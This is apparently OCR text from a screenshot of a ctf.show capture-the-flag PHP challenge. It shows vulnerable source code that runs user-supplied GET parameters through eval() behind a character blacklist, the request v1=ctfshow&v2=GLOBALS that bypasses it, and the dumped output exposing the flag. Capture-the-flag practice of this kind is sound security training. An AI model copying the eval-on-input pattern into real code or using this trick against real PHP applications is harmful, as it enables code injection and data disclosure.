 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://427db...&v2=GLOBALS
427dbdd2-03dd-4fe3-b2f5-8174290456e4.challenge.ctf.show/?v1=ctfshow&v2=GLOBALS Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://427dbdd2-03dd-4fe3-b2f5-8174290456e4.challenge.ctf.show/?v1=ctfshow&v2=GLOBALS
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
*/
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
function getFlag(&$v1,&$v2){
eval("$$v1 = &$$v2;");
var_dump($$v1);
}
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v1)){
die("error v1");
}
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v2)){
die("error v2");
}
if(preg_match('/ctfshow/', $v1)){
getFlag($v1,$v2);
}
}
?>
array(8) { ["_GET"]=> array(2) { ["v1"]=> string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) { ["UM_distinctid"]=> string(61) "17ffe7a525f1d9-035b7ce5d9eb788-1262694a-
1fa400-17ffe7a5260149" } ["_FILES"]=> array(0) { } ["v1"]=> &string(7) "ctfshow" ["v2"]=> &string(7) "GLOBALS" ["flag"]=> string(45) "ctfshow{90ca6c55-bc17-476b-b780-ba546aa4f3ef}" ["GLOBALS"]=> &array(8) { ["_GET"]=> array(2) {
["v1"]=> string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) { ["UM_distinctid"]=> string(61) "17ffe7a525f1d9-035b7ce5d9eb788-1262694a-1fa400-17ffe7a5260149" } ["_FILES"]=> array(0) {
} ["v1"]=> &string(7) "ctfshow" ["v2"]=> &string(7) "GLOBALS" ["flag"]=> string(45) "ctfshow{90ca6c55-bc17-476b-b780-ba546aa4f3ef}" ["GLOBALS"]=> *RECURSION* } }
英